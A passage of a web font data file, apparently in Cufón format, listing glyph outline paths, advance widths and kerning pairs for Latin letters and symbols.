,67v-37,0,-68,-31,-68,-67v0,-38,31,-69,68,-69v37,0,68,31,68,69","w":174},{"d":"499,0r-467,0r0,-133r200,-254r-200,0r0,-163r461,0r0,132r-200,255r206,0r0,163xm343,-606r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":531},{"d":"256,0r-202,0r0,-667r202,0r0,667","w":310},{"d":"253,12v-107,0,-166,-51,-166,-152r0,-187r-80,0r0,-156r80,0r0,-132r180,0r0,132r98,0r0,156r-98,0v8,65,-26,180,40,180v16,0,32,-5,36,-9r32,136v-19,17,-61,32,-122,32xm276,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":382,"k":{"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":40,"W":20,"\u0174":20}},{"d":"197,-550r228,0r213,550r-208,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0xm364,-604v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"728,0r-229,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0xm421,-254r-66,-215r-66,215r132,0","w":710},{"d":"210,119r-205,0r68,-309r-34,0r0,-125r62,0r16,-68v26,-116,97,-178,199,-178v44,0,93,14,122,45r-57,144v-19,-27,-59,-7,-66,23r-8,34r61,0r0,125r-88,0","w":428},{"d":"618,0r-217,0r-101,-159r-100,159r-217,0r194,-282r-180,-268r216,0r87,146r87,-146r217,0r-180,267","w":601,"k":{"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"&":20}},{"d":"728,0r-746,0r246,-667r254,0xm445,-176r-90,-293r-90,293r180,0","w":710},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,169,-129,287,-307,287xm323,-151v72,0,118,-55,118,-124v0,-69,-46,-124,-118,-124v-71,0,-118,55,-118,124v0,69,47,124,118,124xm524,-688v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm307,-688v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"385,12v-202,0,-367,-132,-367,-345v0,-214,165,-345,367,-345v159,0,251,88,293,174r-170,87v-19,-41,-63,-83,-123,-83v-97,0,-162,74,-162,167v0,93,65,167,162,167v38,0,83,-14,104,-30r0,-24r-124,0r0,-176r325,0r0,273v-74,82,-174,135,-305,135","w":726,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"X":10,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":20,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":20}},{"d":"384,0r-184,0r0,-220r-217,-330r208,0r102,175r100,-175r207,0r-216,330r0,220","w":583,"k":{"\uf66d":40,"\uf66e":40,"\uf66f":40,"\uf670":40,"\uf761":40,"\uf7e0":40,"\uf7e1":40,"\uf7e2":40,"\uf7e3":40,"\uf7e4":40,"\uf7e5":40,"\uf7e6":40,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"\uf688":90,"\uf76a":90,"\uf726":60,"A":50,"\u00c6":50,"\u00c1":50,"\u00c2":50,"\u00c4":50,"\u00c0":50,"\u00c5":50,"\u00c3":50,"\u2206":50,"\u0100":50,"\u0102":50,"\u0104":50,"\u01fc":50,"&":50,",":70,".":70,"\u201a":70,"\u201e":70,"\u2026":70}},{"d":"703,0r-194,0r-246,-338r0,338r-202,0r0,-220r-54,0r0,-97r54,0r0,-37r-54,0r0,-97r54,0r0,-216r208,0r232,316r0,-316r202,0r0,216r54,0r0,97r-54,0r0,37r54,0r0,97r-54,0r0,220","w":764},{"d":"274,-513r-89,-4r4,190r-88,0r5,-190r-89,4r0,-81r89,3r-5,-86r88,0r-4,86r89,-3r0,81","w":291},{"d":"26,-458v0,-88,47,-165,125,-220r73,59v-32,14,-78,58,-91,96v59,-17,114,24,113,89v0,58,-48,105,-104,105v-61,0,-116,-47,-116,-129xm273,-458v0,-88,47,-165,125,-220r73,59v-32,14,-78,58,-91,96v59,-17,114,24,113,89v0,58,-48,105,-104,105v-61,0,-116,-47,-116,-129","w":528,"k":{"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"A":90,"\u00c6":90,"\u00c1":90,"\u00c2":90,"\u00c4":90,"\u00c0":90,"\u00c5":90,"\u00c3":90,"\u2206":90,"\u0100":90,"\u0102":90,"\u0104":90,"\u01fc":90,"J":120,"\u0134":120,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"s":30,"\u015f":30,"\u0219":30}},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,169,-129,287,-307,287xm323,-151v72,0,118,-55,118,-124v0,-69,-46,-124,-118,-124v-71,0,-118,55,-118,124v0,69,47,124,118,124","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"237,0r-187,0r0,-550r187,0r0,550xm237,-606r-120,0r-155,-144r155,0","w":280,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"202,-318v-114,0,-182,-78,-182,-165v0,-87,68,-165,182,-165v116,0,183,78,183,165v0,87,-67,165,-183,165xm202,-418v33,0,53,-20,53,-65v0,-45,-20,-63,-53,-63v-32,0,-51,18,-51,63v0,45,19,65,51,65","w":405},{"d":"26,-270r0,-109r38,0v-13,-25,-22,-52,-22,-81v9,-263,437,-283,524,-87r-160,92v-15,-42,-45,-60,-77,-60v-79,0,-75,86,-44,136r134,0r0,109r-109,0v-2,31,-23,69,-51,85v62,-21,107,19,157,19v40,0,63,-15,76,-33r77,159v-27,29,-76,52,-160,52v-85,0,-137,-42,-183,-42v-35,0,-76,15,-114,37r-66,-132v56,-30,107,-73,76,-145r-96,0","w":581},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237xm336,-591v-61,0,-112,-51,-112,-112v0,-61,51,-112,112,-112v61,0,110,51,110,112v0,61,-49,112,-110,112xm336,-668v19,0,34,-16,34,-35v0,-19,-15,-35,-34,-35v-19,0,-35,16,-35,35v0,19,16,35,35,35","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"336,12v-219,0,-318,-149,-318,-344v0,-223,143,-345,350,-345v76,0,155,22,208,58r-85,156v-88,-65,-263,-48,-269,82v118,-137,391,-56,391,153v0,145,-119,240,-277,240xm323,-166v51,0,85,-26,85,-54v0,-43,-53,-58,-93,-58v-34,0,-67,6,-94,27v4,45,32,85,102,85","w":625},{"d":"230,0r-180,0r0,-483r180,0r0,53v30,-35,93,-67,148,-67r0,172v-48,-12,-121,-2,-148,29r0,296xm280,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":390},{"d":"276,146r-132,0r0,-233r-70,69r-74,-78r163,-158r113,0r0,400","w":336},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237xm511,-677v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"689,0r-246,0r-150,-235r-37,50r0,185r-202,0r0,-667r202,0r0,250r175,-250r247,0r-252,310xm430,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":689,"k":{"\uf726":10,"\uf6a9":60,"\uf779":60,"\uf7fd":60,"\uf7ff":60,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"\uf6be":60,"\uf6ba":70,"\uf6bb":70,"\uf6bc":70,"\uf6bd":70,"a":10,"\u00e6":10,"\u0105":10,"\u01fd":10,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00f8":20,"\u0153":20,"\u00f0":20,"\u00e7":20,"\u010f":20,"\u0119":20,"f":40,"\ufb01":40,"\ufb02":40,"\u017f":40,"\ue004":40,"\ue005":40,"\ufb00":40,"\ufb03":40,"\ufb04":40,"t":60,"\u021b":60,"\u0165":60,"\u0167":60,"u":20,"\u0173":20,"v":60,"w":40,"x":40,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"-":50,"\u2013":50,"\u2219":50,"\u2014":50,"\uf671":50,"\uf672":50,"\uf673":50,"\uf674":50,"\uf67d":50,"\uf67e":50,"\uf67f":50,"\uf680":50,"\uf691":50,"\uf692":50,"\uf693":50,"\uf694":50,"\uf6fa":50,"\uf763":50,"\uf767":50,"\uf76f":50,"\uf771":50,"\uf7e7":50,"\uf7f2":50,"\uf7f3":50,"\uf7f4":50,"\uf7f5":50,"\uf7f6":50,"\uf7f8":50,"\uf698":20,"\uf699":20,"\uf69a":20,"\uf69b":20,"\uf6fd":20,"\uf773":20,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf69f":50,"\uf6a0":50,"\uf6a1":50,"\uf6a2":50,"\uf6a3":50,"\uf775":50,"\uf7f9":50,"\uf7fa":50,"\uf7fb":50,"\uf7fc":50,"\uf776":50,"\uf6a6":40,"\uf777":40,"\uf778":30}},{"d":"213,-642v0,-67,27,-126,90,-170r55,44v-20,7,-61,38,-67,65v42,-6,81,28,82,73v0,43,-35,80,-80,80v-29,0,-80,-17,-80,-92xm253,196v-83,0,-157,-22,-220,-72r76,-128v37,37,92,53,144,53v42,0,112,-16,112,-101r0,-26v-41,47,-86,65,-136,65v-116,0,-212,-76,-212,-241v0,-161,93,-241,212,-241v50,0,97,17,136,63r0,-51r180,0r0,431v0,209,-172,248,-292,248xm201,-254v0,93,114,103,164,51r0,-102v-50,-52,-164,-42,-164,51","w":595},{"d":"399,0r-202,0r0,-491r-179,0r0,-176r559,0r0,176r-178,0r0,491xm383,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":595},{"d":"577,0r-209,0r-75,-164r-56,0r0,164r-187,0r0,-550r320,0v129,0,206,89,206,193v0,105,-65,154,-105,173xm237,-325v53,-5,150,20,150,-32v0,-52,-98,-26,-150,-32r0,64","w":602},{"d":"533,0r-197,0r-75,-128r-77,128r-196,0r158,-248r-148,-235r197,0r65,113r65,-113r197,0r-148,235","w":521,"k":{"Y":80,"\u00dd":80,"\u0178":80,"\u0176":80,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":30,"W":30,"\u0174":30,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00f8":30,"\u0153":30,"\u00f0":30,"\u00e7":30,"\u010f":30,"\u0119":30}},{"d":"541,0r-202,0r0,-107r-321,0r0,-155r243,-405r280,0r0,384r77,0r0,176r-77,0r0,107xm339,-283r0,-210r-126,210r126,0","w":636},{"d":"237,0r-187,0r0,-550r187,0r0,550xm444,12v-55,0,-114,-15,-157,-51r68,-142v38,42,139,43,139,-32r0,-337r187,0r0,355v0,144,-91,207,-237,207","w":731,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"315,0r-264,0r0,-212r-44,0r0,-126r44,0r0,-212r263,0v184,0,307,99,307,275v0,175,-123,275,-306,275xm331,-212r-93,0r0,51r76,0v82,0,119,-55,119,-114v0,-64,-29,-114,-118,-114r-77,0r0,51r93,0r0,126","w":644,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"498,0r-448,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155xm473,-688v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm256,-688v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":530},{"d":"385,12v-209,0,-367,-140,-367,-345v0,-206,158,-345,367,-345v175,0,263,102,303,194r-174,81v-17,-52,-69,-97,-129,-97v-97,0,-162,74,-162,167v0,93,65,167,162,167v60,0,112,-45,129,-97r174,80v-39,89,-128,195,-303,195xm463,-728r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":697,"k":{"V":5,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":10,"\uf6be":10,"\uf6ba":20,"\uf6bb":20,"\uf6bc":20,"\uf6bd":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10}},{"d":"383,-138v0,83,-66,145,-185,145v-73,0,-136,-20,-173,-55r69,-84v28,25,70,35,104,35v73,1,74,-74,4,-74v-32,0,-55,8,-75,26r-90,-27r0,-228r319,0r0,104r-187,0r0,61v74,-62,214,-25,214,97"},{"d":"230,0r-180,0r0,-667r180,0r0,667xm318,-872r-155,144r-120,0r120,-144r155,0","w":280},{"d":"564,0r-528,0r0,-160r254,-331r-254,0r0,-176r521,0r0,159r-255,332r262,0r0,176","w":600,"k":{"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"\uf6be":30}},{"d":"208,-147v-129,0,-179,-98,-179,-189v0,-91,50,-189,179,-189v67,0,125,38,154,91v29,-53,87,-91,154,-91v131,0,179,99,179,190v0,91,-48,188,-179,188v-67,0,-125,-37,-154,-90v-29,53,-87,90,-154,90xm500,-251v44,0,82,-30,82,-84v0,-54,-38,-86,-82,-86v-42,0,-74,35,-90,86v16,51,48,84,90,84xm225,-250v42,0,74,-35,90,-86v-16,-51,-48,-85,-90,-85v-44,0,-83,31,-83,85v0,54,39,86,83,86","w":724},{"d":"610,-275v0,157,-97,287,-296,287v-199,0,-296,-130,-296,-287v0,-158,97,-287,296,-287v199,0,296,129,296,287xm407,-275v0,-69,-37,-109,-93,-109v-56,0,-93,40,-93,109v0,69,37,109,93,109v56,0,93,-40,93,-109","w":628},{"d":"586,0r-545,0r0,-157v305,-215,334,-240,334,-290v0,-32,-34,-52,-77,-52v-71,0,-125,26,-176,69r-110,-134v77,-82,189,-113,282,-113v173,0,286,96,286,230v0,91,-52,166,-211,271r217,0r0,176","w":613},{"d":"237,0r-187,0r0,-550r187,0r0,550","w":287,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"230,0r-180,0r0,-667r180,0r0,667xm477,-244v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107","w":462},{"d":"247,-342v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107","w":283,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":30,"W":10,"\u0174":10,"J":60,"\u0134":60,"X":70,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"Z":50,"\u017d":50,"\u0179":50,"\u017b":50}},{"d":"256,0r-202,0r0,-667r202,0r0,96r154,0v156,0,240,105,240,230v0,125,-84,227,-240,227r-154,0r0,114xm256,-290v74,-6,189,26,189,-52v0,-79,-115,-47,-189,-53r0,105","w":662,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"197,-550r228,0r213,550r-208,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0xm479,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"615,0r-192,0r-187,-261r0,261r-186,0r0,-550r203,0r176,245r0,-245r186,0r0,550","w":665,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"429,0r-202,0r0,-293r-113,112r-114,-119r255,-250r174,0r0,550","w":483},{"d":"383,-113v0,71,-73,120,-181,120v-82,0,-144,-26,-179,-62r62,-87v34,33,84,45,112,45v38,0,55,-12,55,-26v0,-26,-28,-28,-73,-28v-18,0,-43,0,-49,1r0,-102v9,1,33,1,48,1v50,0,67,-6,67,-26v0,-19,-23,-25,-57,-25v-34,0,-73,12,-102,39r-58,-77v37,-39,93,-66,175,-66v118,0,173,47,173,111v0,41,-35,80,-89,89v45,4,96,37,96,93"},{"d":"186,12v-65,0,-134,-14,-186,-54r82,-154v47,41,160,46,160,-45r0,-426r202,0r0,429v0,171,-103,250,-258,250xm512,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":498},{"d":"467,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0xm313,12v-142,0,-239,-42,-310,-106r105,-150v50,48,125,86,215,86v38,0,74,-10,74,-36v0,-64,-372,1,-372,-262v0,-113,94,-221,277,-221v109,0,207,31,283,93r-108,143v-58,-44,-133,-66,-196,-66v-40,0,-51,13,-51,30v0,63,371,9,371,257v0,147,-109,232,-288,232","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"Y":10,"\u00dd":10,"\u0178":10,"